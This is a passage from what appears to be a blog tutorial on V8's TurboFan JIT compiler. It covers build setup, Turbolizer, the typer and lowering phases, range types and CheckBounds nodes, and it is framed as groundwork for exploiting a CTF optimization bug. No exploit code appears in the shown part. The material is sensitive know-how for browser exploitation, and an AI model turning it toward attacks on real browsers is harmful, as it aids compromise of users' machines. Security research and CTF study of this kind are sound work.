Introduction
Ages ago I wrote a blog post here called first dip in the kernel pool, this year we're going to swim in a sea of nodes!
The current trend is to attack JavaScript engines and more specifically, optimizing JIT compilers such as V8's TurboFan, SpiderMonkey's IonMonkey, JavaScriptCore's Data Flow Graph (DFG) & Faster Than Light (FTL) or Chakra's Simple JIT & FullJIT.
In this article we're going to discuss TurboFan and play along with the sea of nodes structure it uses.
Then, we'll study a vulnerable optimization pass written by @_tsuro for Google's CTF 2018 and write an exploit for it. We’ll be doing that on a x64 Linux box but it really is the exact same exploitation for Windows platforms (simply use a different shellcode!).
If you want to follow along, you can check out the associated repo.
Setup
Building v8
Building v8 is very easy. You can simply fetch the sources using depot tools and then build using the following commands:
fetch v8
gclient sync
./build/install-build-deps.sh
tools/dev/gm.py x64.release
Please note that whenever you're updating the sources or checking out a specific commit, do gclient sync or you might be unable to build properly.
The d8 shell
A very convenient shell called d8 is provided with the engine. For faster builds, limit the compilation to this shell:
~/v8$ ./tools/dev/gm.py x64.release d8
Try it:
~/v8$ ./out/x64.release/d8
V8 version 7.3.0 (candidate)
d8> print("hello doare")
hello doare
Many interesting flags are available. List them using d8 --help.
In particular, v8 comes with runtime functions that you can call from JavaScript using the % prefix. To enable this syntax, you need to use the flag --allow-natives-syntax. Here is an example:
$ d8 --allow-natives-syntax
V8 version 7.3.0 (candidate)
d8> let a = new Array('d','o','a','r','e')
undefined
d8> %DebugPrint(a)
DebugPrint: 0x37599d40aee1: [JSArray]
- map: 0x01717e082d91 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x39ea1928fdb1 <JSArray[0]>
- elements: 0x37599d40af11 <FixedArray[5]> [PACKED_ELEMENTS]
- length: 5
- properties: 0x0dfc80380c19 <FixedArray[0]> {
#length: 0x3731486801a1 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x37599d40af11 <FixedArray[5]> {
0: 0x39ea1929d8d9 <String[#1]: d>
1: 0x39ea1929d8f1 <String[#1]: o>
2: 0x39ea1929d8c1 <String[#1]: a>
3: 0x39ea1929d909 <String[#1]: r>
4: 0x39ea1929d921 <String[#1]: e>
}
0x1717e082d91: [Map]
- type: JS_ARRAY_TYPE
- instance size: 32
- inobject properties: 0
- elements kind: PACKED_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x01717e082d41 <Map(HOLEY_DOUBLE_ELEMENTS)>
- prototype_validity cell: 0x373148680601 <Cell value= 1>
- instance descriptors #1: 0x39ea192909f1 <DescriptorArray[1]>
- layout descriptor: (nil)
- transitions #1: 0x39ea192909c1 <TransitionArray[4]>Transition array #1:
0x0dfc80384b71 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_ELEMENTS) -> 0x01717e082de1 <Map(HOLEY_ELEMENTS)>
- prototype: 0x39ea1928fdb1 <JSArray[0]>
- constructor: 0x39ea1928fb79 <JSFunction Array (sfi = 0x37314868ab01)>
- dependent code: 0x0dfc803802b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
["d", "o", "a", "r", "e"]
If you want to know about existing runtime functions, simply go to src/runtime/ and grep on all the RUNTIME_FUNCTION (this is the macro used to declare a new runtime function).
Preparing Turbolizer
Turbolizer is a tool that we are going to use to debug TurboFan's sea of nodes graph.
cd tools/turbolizer
npm i
npm run-script build
python -m SimpleHTTPServer
When you execute a JavaScript file with --trace-turbo (use --trace-turbo-filter to limit to a specific function), a .cfg and a .json files are generated so that you can get a graph view of different optimization passes using Turbolizer.
Simply go to the web interface using your favourite browser (which is Chromium of course) and select the file from the interface.
Compilation pipeline
Let's take the following code.
let f = (o) => {
var obj = [1,2,3];
var x = Math.ceil(Math.random());
return obj[o+x];
}
for (let i = 0; i < 0x10000; ++i) {
f(i);
}
We can trace optimizations with --trace-opt and observe that the function f will eventually get optimized by TurboFan as you can see below.
$ d8 pipeline.js --trace-opt
[marking 0x192ee849db41 <JSFunction (sfi = 0x192ee849d991)> for optimized recompilation, reason: small function, ICs with typeinfo: 4/4 (100%), generic ICs: 0/4 (0%)]
[marking 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 2/7 (28%)]
[compiling method 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)> using TurboFan]
[optimizing 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)> - took 23.583, 25.899, 0.444 ms]
[completed optimizing 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)>]
[compiling method 0x192ee849db41 <JSFunction (sfi = 0x192ee849d991)> using TurboFan OSR]
[optimizing 0x192ee849db41 <JSFunction (sfi = 0x192ee849d991)> - took 18.238, 87.603, 0.874 ms]
We can look at the code object of the function before and after optimization using %DisassembleFunction.
// before
0x17de4c02061: [Code]
- map: 0x0868f07009d9 <Map>
kind = BUILTIN
name = InterpreterEntryTrampoline
compiler = unknown
address = 0x7ffd9c25d340
// after
0x17de4c82d81: [Code]
- map: 0x0868f07009d9 <Map>
kind = OPTIMIZED_FUNCTION
stack_slots = 8
compiler = turbofan
address = 0x7ffd9c25d340
What happens is that v8 first generates ignition bytecode. If the function gets executed a lot, TurboFan will generate some optimized code.
Ignition instructions gather type feedback that will help for TurboFan's speculative optimizations. Speculative optimization means that the code generated will be made upon assumptions.
For instance, if we've got a function move that is always used to move an object of type Player, optimized code generated by Turbofan will expect Player objects and will be very fast for this case.
class Player{}
class Wall{}
function move(o) {
// ...
}
player = new Player();
move(player)
move(player)
...
// ... optimize code! the move function handles very fast objects of type Player
move(player)
However, if 10 minutes later, for some reason, you move a Wall instead of a Player, that will break the assumptions originally made by TurboFan. The generated code was very fast, but could only handle Player objects. Therefore, it needs to be destroyed and some ignition bytecode will be generated instead. This is called deoptimization and it has a huge performance cost.
If we keep moving both Wall and Player, TurboFan will take this into account and optimize again the code accordingly.
Let's observe this behaviour using --trace-opt and --trace-deopt !
class Player{}
class Wall{}
function move(obj) {
var tmp = obj.x + 42;
var x = Math.random();
x += 1;
return tmp + x;
}
for (var i = 0; i < 0x10000; ++i) {
move(new Player());
}
move(new Wall());
for (var i = 0; i < 0x10000; ++i) {
move(new Wall());
}
$ d8 deopt.js --trace-opt --trace-deopt
[marking 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 0/7 (0%)]
[compiling method 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> using TurboFan]
[optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> - took 23.374, 15.701, 0.379 ms]
[completed optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)>]
// [...]
[deoptimizing (DEOPT eager): begin 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> (opt #0) @1, FP to SP delta: 24, caller sp: 0x7ffcd23cba98]
;;; deoptimize at <deopt.js:5:17>, wrong map
// [...]
[deoptimizing (eager): end 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> @1 => node=0, pc=0x7fa245e11e60, caller sp=0x7ffcd23cba98, took 0.755 ms]
[marking 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 0/7 (0%)]
[compiling method 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> using TurboFan]
[optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> - took 11.599, 10.742, 0.573 ms]
[completed optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)>]
// [...]
The log clearly shows that when encountering the Wall object with a different map (understand "type") it deoptimizes because the code was only meant to deal with Player objects.
If you are interested to learn more about this, I recommend having a look at the following ressources: TurboFan Introduction to speculative optimization in v8, v8 behind the scenes, Shape and v8 resources.
Sea of Nodes
Just a few words on sea of nodes. TurboFan works on a program representation called a sea of nodes. Nodes can represent arithmetic operations, load, stores, calls, constants etc. There are three types of edges that we describe one by one below.
Control edges
Control edges are the same kind of edges that you find in Control Flow Graphs. They enable branches and loops.

Value edges
Value edges are the edges you find in Data Flow Graphs. They show value dependencies.

Effect edges
Effect edges order operations such as reading or writing states.
In a scenario like obj[x] = obj[x] + 1 you need to read the property x before writing it. As such, there is an effect edge between the load and the store. Also, you need to increment the read property before storing it. Therefore, you need an effect edge between the load and the addition. In the end, the effect chain is load -> add -> store as you can see below.

If you would like to learn more about this you may want to check this TechTalk on TurboFan JIT design or this blog post.
Experimenting with the optimization phases
In this article we want to focus on how v8 generates optimized code using TurboFan. As mentioned just before, TurboFan works with sea of nodes and we want to understand how this graph evolves through all the optimizations. This is particularly interesting to us because some very powerful security bugs have been found in this area. Recent TurboFan vulnerabilities include incorrect typing of Math.expm1, incorrect typing of String.(last)IndexOf (that I exploited here) or incorrect operation side-effect modeling.
In order to understand what happens, you really need to read the code. Here are a few places you want to look at in the source folder :
- src/builtin
Where all the builtins functions such as
Array#concatare implemented - src/runtime
Where all the runtime functions such as
%DebugPrintare implemented - src/interpreter/interpreter-generator.cc
Where all the bytecode handlers are implemented
- src/compiler
Main repository for TurboFan!
- src/compiler/pipeline.cc
The glue that builds the graph, runs every phase and optimizations passes etc
- src/compiler/opcodes.h
Macros that defines all the opcodes used by TurboFan
- src/compiler/typer.cc
Implements typing via the Typer reducer
- src/compiler/operation-typer.cc
Implements some more typing, used by the Typer reducer
- src/compiler/simplified-lowering.cc
Implements simplified lowering, where some CheckBounds elimination will be done
Playing with NumberAdd
Let's consider the following function :
function opt_me() {
let x = Math.random();
let y = x + 2;
return y + 3;
}
Simply execute it a lot to trigger TurboFan or manually force optimization with %OptimizeFunctionOnNextCall. Run your code with --trace-turbo to generate trace files for turbolizer.
Graph builder phase
We can look at the very first generated graph by selecting the "bytecode graph builder" option. The JSCall node corresponds to the Math.random call and obviously the NumberConstant and SpeculativeNumberAdd nodes are generated because of both x+2 and y+3 statements.

Typer phase
After graph creation comes the optimization phases, which as the name implies run various optimization passes. An optimization pass can be called during several phases.
One of its early optimization phase, is called the TyperPhase and is run by OptimizeGraph. The code is pretty self-explanatory.
// pipeline.cc
bool PipelineImpl::OptimizeGraph(Linkage* linkage) {
PipelineData* data = this->data_;
// Type the graph and keep the Typer running such that new nodes get
// automatically typed when they are created.
Run<TyperPhase>(data->CreateTyper());
// pipeline.cc
struct TyperPhase {
void Run(PipelineData* data, Zone* temp_zone, Typer* typer) {
// [...]
typer->Run(roots, &induction_vars);
}
};
When the Typer runs, it visits every node of the graph and tries to reduce them.
// typer.cc
void Typer::Run(const NodeVector& roots,
LoopVariableOptimizer* induction_vars) {
// [...]
Visitor visitor(this, induction_vars);
GraphReducer graph_reducer(zone(), graph());
graph_reducer.AddReducer(&visitor);
for (Node* const root : roots) graph_reducer.ReduceNode(root);
graph_reducer.ReduceGraph();
// [...]
}
class Typer::Visitor : public Reducer {
// ...
Reduction Reduce(Node* node) override {
// calls visitors such as JSCallTyper
}
// typer.cc
Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
if (!fun.IsHeapConstant() || !fun.AsHeapConstant()->Ref().IsJSFunction()) {
return Type::NonInternal();
}
JSFunctionRef function = fun.AsHeapConstant()->Ref().AsJSFunction();
if (!function.shared().HasBuiltinFunctionId()) {
return Type::NonInternal();
}
switch (function.shared().builtin_function_id()) {
case BuiltinFunctionId::kMathRandom:
return Type::PlainNumber();
So basically, the TyperPhase is going to call JSCallTyper on every single JSCall node that it visits. If we read the code of JSCallTyper, we see that whenever the called function is a builtin, it will associate a Type with it. For instance, in the case of a call to the MathRandom builtin, it knows that the expected return type is a Type::PlainNumber.
Type Typer::Visitor::TypeNumberConstant(Node* node) {
double number = OpParameter<double>(node->op());
return Type::NewConstant(number, zone());
}
Type Type::NewConstant(double value, Zone* zone) {
if (RangeType::IsInteger(value)) {
return Range(value, value, zone);
} else if (IsMinusZero(value)) {
return Type::MinusZero();
} else if (std::isnan(value)) {
return Type::NaN();
}
DCHECK(OtherNumberConstantType::IsOtherNumberConstant(value));
return OtherNumberConstant(value, zone);
}
For the NumberConstant nodes it's easy. We simply read TypeNumberConstant. In most case, the type will be Range. What about those SpeculativeNumberAdd now? We need to look at the OperationTyper.
#define SPECULATIVE_NUMBER_BINOP(Name) \
Type OperationTyper::Speculative##Name(Type lhs, Type rhs) { \
lhs = SpeculativeToNumber(lhs); \
rhs = SpeculativeToNumber(rhs); \
return Name(lhs, rhs); \
}
SPECULATIVE_NUMBER_BINOP(NumberAdd)
#undef SPECULATIVE_NUMBER_BINOP
Type OperationTyper::SpeculativeToNumber(Type type) {
return ToNumber(Type::Intersect(type, Type::NumberOrOddball(), zone()));
}
They end-up being reduced by OperationTyper::NumberAdd(Type lhs, Type rhs) (the return Name(lhs,rhs) becomes return NumberAdd(lhs, rhs) after pre-processing).
To get the types of the right input node and the left input node, we call SpeculativeToNumber on both of them. To keep it simple, any kind of Type::Number will remain the same type (a PlainNumber being a Number, it will stay a PlainNumber). The Range(n,n) type will become a Number as well so that we end-up calling NumberAdd on two Number. NumberAdd mostly checks for some corner cases like if one of the two types is a MinusZero for instance. In most cases, the function will simply return the PlainNumber type.
Okay done for the Typer phase!
To sum up, everything happened in :
- Typer::Visitor::JSCallTyper
- OperationTyper::SpeculativeNumberAdd
And this is how types are treated :
- The type of JSCall(MathRandom) becomes a PlainNumber,
- The type of NumberConstant[n] with n != NaN & n != -0 becomes a Range(n,n)
- The type of a Range(n,n) is PlainNumber
- The type of SpeculativeNumberAdd(PlainNumber, PlainNumber) is PlainNumber
Now the graph looks like this :

Type lowering
In OptimizeGraph, the type lowering comes right after the typing.
// pipeline.cc
Run<TyperPhase>(data->CreateTyper());
RunPrintAndVerify(TyperPhase::phase_name());
Run<TypedLoweringPhase>();
RunPrintAndVerify(TypedLoweringPhase::phase_name());
This phase goes through even more reducers.
// pipeline.cc
TypedOptimization typed_optimization(&graph_reducer, data->dependencies(),
data->jsgraph(), data->broker());
// [...]
AddReducer(data, &graph_reducer, &dead_code_elimination);
AddReducer(data, &graph_reducer, &create_lowering);
AddReducer(data, &graph_reducer, &constant_folding_reducer);
AddReducer(data, &graph_reducer, &typed_lowering);
AddReducer(data, &graph_reducer, &typed_optimization);
AddReducer(data, &graph_reducer, &simple_reducer);
AddReducer(data, &graph_reducer, &checkpoint_elimination);
AddReducer(data, &graph_reducer, &common_reducer);
Let's have a look at the TypedOptimization and more specifically TypedOptimization::Reduce.
When a node is visited and its opcode is IrOpcode::kSpeculativeNumberAdd, it calls ReduceSpeculativeNumberAdd.
Reduction TypedOptimization::ReduceSpeculativeNumberAdd(Node* node) {
Node* const lhs = NodeProperties::GetValueInput(node, 0);
Node* const rhs = NodeProperties::GetValueInput(node, 1);
Type const lhs_type = NodeProperties::GetType(lhs);
Type const rhs_type = NodeProperties::GetType(rhs);
NumberOperationHint hint = NumberOperationHintOf(node->op());
if ((hint == NumberOperationHint::kNumber ||
hint == NumberOperationHint::kNumberOrOddball) &&
BothAre(lhs_type, rhs_type, Type::PlainPrimitive()) &&
NeitherCanBe(lhs_type, rhs_type, Type::StringOrReceiver())) {
// SpeculativeNumberAdd(x:-string, y:-string) =>
// NumberAdd(ToNumber(x), ToNumber(y))
Node* const toNum_lhs = ConvertPlainPrimitiveToNumber(lhs);
Node* const toNum_rhs = ConvertPlainPrimitiveToNumber(rhs);
Node* const value =
graph()->NewNode(simplified()->NumberAdd(), toNum_lhs, toNum_rhs);
ReplaceWithValue(node, value);
return Replace(node);
}
return NoChange();
}
In the case of our two nodes, both have a hint of NumberOperationHint::kNumber because their type is a PlainNumber.
Both the right and left hand side types are PlainPrimitive (PlainNumber from the NumberConstant's Range and PlainNumber from the JSCall). Therefore, a new NumberAdd node is created and replaces the SpeculativeNumberAdd.
Similarly, there is a JSTypedLowering::ReduceJSCall called when the JSTypedLowering reducer is visiting a JSCall node. Because the call target is a Code Stub Assembler implementation of a builtin function, TurboFan simply creates a LoadField node and change the opcode of the JSCall node to a Call opcode.
It also adds new inputs to this node.
Reduction JSTypedLowering::ReduceJSCall(Node* node) {
// [...]
// Check if {target} is a known JSFunction.
// [...]
// Load the context from the {target}.
Node* context = effect = graph()->NewNode(
simplified()->LoadField(AccessBuilder::ForJSFunctionContext()), target,
effect, control);
NodeProperties::ReplaceContextInput(node, context);
// Update the effect dependency for the {node}.
NodeProperties::ReplaceEffectInput(node, effect);
// [...]
// kMathRandom is a CSA builtin, not a CPP one
// builtins-math-gen.cc:TF_BUILTIN(MathRandom, CodeStubAssembler)
// builtins-definitions.h: TFJ(MathRandom, 0, kReceiver)
} else if (shared.HasBuiltinId() &&
Builtins::HasCppImplementation(shared.builtin_id())) {
// Patch {node} to a direct CEntry call.
ReduceBuiltin(jsgraph(), node, shared.builtin_id(), arity, flags);
} else if (shared.HasBuiltinId() &&
Builtins::KindOf(shared.builtin_id()) == Builtins::TFJ) {
// Patch {node} to a direct code object call.
Callable callable = Builtins::CallableFor(
isolate(), static_cast<Builtins::Name>(shared.builtin_id()));
CallDescriptor::Flags flags = CallDescriptor::kNeedsFrameState;
const CallInterfaceDescriptor& descriptor = callable.descriptor();
auto call_descriptor = Linkage::GetStubCallDescriptor(
graph()->zone(), descriptor, 1 + arity, flags);
Node* stub_code = jsgraph()->HeapConstant(callable.code());
node->InsertInput(graph()->zone(), 0, stub_code); // Code object.
node->InsertInput(graph()->zone(), 2, new_target);
node->InsertInput(graph()->zone(), 3, argument_count);
NodeProperties::ChangeOp(node, common()->Call(call_descriptor));
}
// [...]
return Changed(node);
}
Let's quickly check the sea of nodes to indeed observe the addition of the LoadField and the change of opcode of the node #25 (note that it is the same node as before, only the opcode changed).

Range types
Previously, we encountered various types including the Range type. However, it was always the case of Range(n,n) of size 1.
Now let's consider the following code :
function opt_me(b) {
let x = 10; // [1] x0 = 10
if (b == "foo")
x = 5; // [2] x1 = 5
// [3] x2 = phi(x0, x1)
let y = x + 2;
y = y + 1000;
y = y * 2;
return y;
}
So depending on b == "foo" being true or false, x will be either 10 or 5. In SSA form, each variable can be assigned only once. So x0 and x1 will be created for 10 and 5 at lines [1] and [2]. At line [3], the value of x (x2 in SSA) will be either x0 or x1, hence the need of a phi function. The statement x2 = phi(x0,x1) means that x2 can take the value of either x0 or x1.
So what about types now? The type of the constant 10 (x0) is Range(10,10) and the range of constant 5 (x1) is Range(5,5). Without surprise, the type of the phi node is the union of the two ranges which is Range(5,10).
Let's quickly draw a CFG graph in SSA form with typing.

Okay, let's actually check this by reading the code.
Type Typer::Visitor::TypePhi(Node* node) {
int arity = node->op()->ValueInputCount();
Type type = Operand(node, 0);
for (int i = 1; i < arity; ++i) {
type = Type::Union(type, Operand(node, i), zone());
}
return type;
}
The code looks exactly as we would expect it to be: simply the union of all of the input types!
To understand the typing of the SpeculativeSafeIntegerAdd nodes, we need to go back to the OperationTyper implementation. In the case of SpeculativeSafeIntegerAdd(n,m), TurboFan does an AddRange(n.Min(), n.Max(), m.Min(), m.Max()).
Type OperationTyper::SpeculativeSafeIntegerAdd(Type lhs, Type rhs) {
Type result = SpeculativeNumberAdd(lhs, rhs);
// If we have a Smi or Int32 feedback, the representation selection will
// either truncate or it will check the inputs (i.e., deopt if not int32).
// In either case the result will be in the safe integer range, so we
// can bake in the type here. This needs to be in sync with
// SimplifiedLowering::VisitSpeculativeAdditiveOp.
return Type::Intersect(result, cache_->kSafeIntegerOrMinusZero, zone());
}
Type OperationTyper::NumberAdd(Type lhs, Type rhs) {
// [...]
Type type = Type::None();
lhs = Type::Intersect(lhs, Type::PlainNumber(), zone());
rhs = Type::Intersect(rhs, Type::PlainNumber(), zone());
if (!lhs.IsNone() && !rhs.IsNone()) {
if (lhs.Is(cache_->kInteger) && rhs.Is(cache_->kInteger)) {
type = AddRanger(lhs.Min(), lhs.Max(), rhs.Min(), rhs.Max());
}
// [...]
return type;
}
AddRanger is the function that actually computes the min and max bounds of the Range.
Type OperationTyper::AddRanger(double lhs_min, double lhs_max, double rhs_min,
double rhs_max) {
double results[4];
results[0] = lhs_min + rhs_min;
results[1] = lhs_min + rhs_max;
results[2] = lhs_max + rhs_min;
results[3] = lhs_max + rhs_max;
// Since none of the inputs can be -0, the result cannot be -0 either.
// However, it can be nan (the sum of two infinities of opposite sign).
// On the other hand, if none of the "results" above is nan, then the
// actual result cannot be nan either.
int nans = 0;
for (int i = 0; i < 4; ++i) {
if (std::isnan(results[i])) ++nans;
}
if (nans == 4) return Type::NaN();
Type type = Type::Range(array_min(results, 4), array_max(results, 4), zone());
if (nans > 0) type = Type::Union(type, Type::NaN(), zone());
// Examples:
// [-inf, -inf] + [+inf, +inf] = NaN
// [-inf, -inf] + [n, +inf] = [-inf, -inf] \/ NaN
// [-inf, +inf] + [n, +inf] = [-inf, +inf] \/ NaN
// [-inf, m] + [n, +inf] = [-inf, +inf] \/ NaN
return type;
}
Done with the range analysis!

CheckBounds nodes
Our final experiment deals with CheckBounds nodes. Basically, nodes with a CheckBounds opcode add bound checks before loads and stores.
Consider the following code :
function opt_me(b) {
let values = [42,1337]; // HeapConstant <FixedArray[2]>
let x = 10; // NumberConstant[10] | Range(10,10)
if (b == "foo")
x = 5; // NumberConstant[5] | Range(5,5)
// Phi | Range(5,10)
let y = x + 2; // SpeculativeSafeIntegerAdd | Range(7,12)
y = y + 1000; // SpeculativeSafeIntegerAdd | Range(1007,1012)
y = y * 2; // SpeculativeNumberMultiply | Range(2014,2024)
y = y & 10; // SpeculativeNumberBitwiseAnd | Range(0,10)
y = y / 3; // SpeculativeNumberDivide | PlainNumber[r][s][t]
y = y & 1; // SpeculativeNumberBitwiseAnd | Range(0,1)
return values[y]; // CheckBounds | Range(0,1)
}
In order to prevent values[y] from using an out of bounds index, a CheckBounds node is generated. Here is what the sea of nodes graph looks like right after the escape analysis phase.
